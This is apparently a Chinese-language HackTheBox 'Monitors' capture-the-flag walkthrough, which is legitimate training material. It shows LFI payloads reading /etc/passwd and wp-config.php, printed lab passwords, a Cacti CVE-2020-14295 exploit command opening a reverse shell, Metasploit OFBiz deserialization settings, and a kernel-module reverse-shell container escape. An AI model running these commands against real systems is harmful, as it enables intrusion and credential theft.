Hackthebox - Monitors
靶场信息
靶场类型

信息搜集
Nmap
首先使用nmap进行信息搜集
nmap -A -sS -sC -sV 10.10.10.238
┌──(root💀root)-[~/Desktop]
└─# nmap -A -sS -sC -sV 10.10.10.238

Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-25 03:09 CST
Nmap scan report for 10.10.10.238
Host is up (0.24s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=6/25%OT=22%CT=1%CU=35010%PV=Y%DS=2%DC=T%G=Y%TM=60D4D89
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1025/tcp)
HOP RTT ADDRESS
1 239.07 ms 10.10.14.1
2 239.14 ms 10.10.10.238
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.56 seconds
我们可以看到,开启了22和80端口,咱们先去80端口看看
Http

不允许使用IP进行访问,那咱们先添加一下hosts吧
echo 10.10.10.238 monitors.htb > /etc/hosts

然后访问monitors.htb,我们把目光放在右下角Powered by Wordpress
这很明显的是wordpress啊,使用wpscan扫描看看
wpscan --url http://monitors.htb/ -e p,t,u
咱们把目光放在这一行wp-with-spritz

找到了一个exp,咱们进去看看
漏洞利用
1. Version Disclosure
/wp-content/plugins/wp-with-spritz/readme.txt

2. Source Code
if(isset($_GET['url'])){
$content=file_get_contents($_GET['url']);

3. Proof of Concept
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec
根据这个exploit给出的验证,咱们试试是否可用
[http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd](http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd)
成功获取/etc/passwd文件
然后只是一个Wordpress的站点,咱们直接试试是否可以查看它的配置文件
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/var/www/wordpress/wp-config.php
成功获得数据库账户密码
DB_NAME = “wordpress”
DB_USER = “wpadmin”
DB_PASSWORD = “BestAdministrator@2020!”
该账户不存在于/etc/passwd内,所以应该是无法直接使用ssh进行登录的,咱们想想有没有其他办法进行getshell

尝试使用该账户登录后台,也不可行,好家伙这是逼我动真格了?
我找到了一篇LFI转RCE的文章
https://infosecwriteups.com/bugbounty-journey-from-lfi-to-rce-how-a69afe5a0899
咱们抓个包吧


抓包后将我们自己自定义的1设置为爆破点,然后选择Numbers,设置从1到15
正常来说是会看到一个比较大的包的,但我这里不知道为什么没有,所以我通过其他方式(FUZZ)跑出来了
[http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/apache2/sites-available/000-default.conf](http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../etc/apache2/sites-available/000-default.conf)

然后咱们获得了另一个域名
cacti-admin.monitors.htb,咱们添加进hosts
echo 10.10.10.238 cacti-admin.monitors.htb >> /etc/hosts
然后咱们访问一下http://cacti-admin.monitors.htb/

这个仙人掌界面,我估计我们之前读取到的账号密码可以起作用了
用户名:admin
密码:BestAdministrator@2020!

可总算是登录进后台了

让我们点一下这个仙人掌检查一下版本

版本1.2.12

在github上找到了一个相关的问题
漏洞编号 CVE-2020-14295
这里是确定存在一个注入漏洞,让我们来尝试一下
使用该exploit
看看是否可以直接获得一个shell
python3 exploit.py -t http://cacti-admin.monitors.htb -u admin -p "BestAdministrator@2020\!" --lhost 10.10.14.163 --lport 4444
tips:此处密码的感叹号要用反斜杠进行转义,不然会被编译掉


成功获得一个shell

可以使用python3 -c “import pty;pty.spawn(‘/bin/bash’)”;获取一个更加稳定的shell
权限提升


咱们可以看到,只有marcus的目录咱们可以看到,所以咱们肯定是要获取这个用户的权限了
grep 'marcus' /etc -R 2>/dev/null
咱们查找一下相关的文件
咱们找到一个脚本
/home/marcus/.backup/backup.sh
查看一下

咱们获得了一个密码
VerticalEdge2020
应该是marcus用户的密码,咱们去使用ssh登录试试
ssh [marcus@10.10.10.238](mailto:marcus@10.10.10.238)

登录成功

成功获得user权限的flag
咱们查看一下note.txt文件

这个提示提到了docker,那咱们去查看一下docker吧
ps aux|grep docker

我看到一个使用 docker-proxy 运行的 docker 容器。所以我搜索了一些关于 dokcer-proxy 的信息
我找到的参考文本
阅读文本后,知道了使用docker-proxy可以通过代理运行docker容器。
知道这个信息后,让我们看看是否有无法从外部访问的端口运行着
netstat -an

有一个8443端口
这应该就是docker-proxy正在侦听的端口了,我们使用ssh创建一个代理隧道
ssh -L 8443:127.0.0.1:8443 [marcus@10.10.10.238](mailto:marcus@10.10.10.238)

然后咱们去访问https://127.0.0.1:8443

会看到有一个tomcat服务器
尝试在Google查找漏洞后,经过努力找到了一个Java 反序列化
https://www.rapid7.com/db/modules/exploit/linux/http/apache_ofbiz_deserialization/
如上所述,我将使用msf直接进行攻击
msfconsole启动msf
exploit/linux/http/apache_ofbiz_deserialization
set rhosts 127.0.0.1
set lhost 10.10.14.163
set lport 5555
set ForceExploit true
exploit

咱们成功利用反序列化漏洞以root权限在docker上获得了一个shell
输入shell进入权限
输入capsh –print查看容器的功能

你们猜猜我发现了啥?
docker具有SYS_MODULE权限。因此,容器可以在docker主机的内核中插入/删除内核模块
然后我搜索了 docker sys_module 的漏洞,还真找到了
根据文章提示,我制作了两个脚本

记得修改IP地址和端口,我这里忘记修改了
然后把脚本上传到docker里
python -c "import pty;pty.spawn('/bin/bash')";
首先使用python获得一个稳定的shell
然后进入/root目录
在本地开启一个http服务器
然后使用wget下载两个脚本

输入make all

输出了很多的文件,但我们只需要reverse-shell.ko
首先我们使用nc监听一个端口
nc -nvlp 4444
然后使用insmod reverse-shell.ko运行我们要的文件

成功提权到root

成功获得root权限的flag
收工睡觉
这几天没有更新,是因为被某厂恶心了一把,让我自我怀疑了一下以为我自己真的很菜。
但经过我时候以后发现,其实我更菜!
没想到吧,哎嘿
发现我自己更菜以后,我就可以放心的睡觉了,大家晚安
